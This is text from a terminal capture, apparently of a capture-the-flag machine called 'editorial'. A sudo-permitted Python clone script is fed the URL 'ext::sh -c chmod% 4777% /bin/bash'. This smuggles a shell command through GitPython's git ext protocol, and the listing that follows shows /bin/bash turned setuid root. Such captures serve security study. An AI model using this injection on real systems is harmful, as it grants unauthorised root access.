 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c chmod% 4777% /bin/bash"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c chmod% 4777% /bin/bash new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1396520 Mar 14 11:31 /bin/bash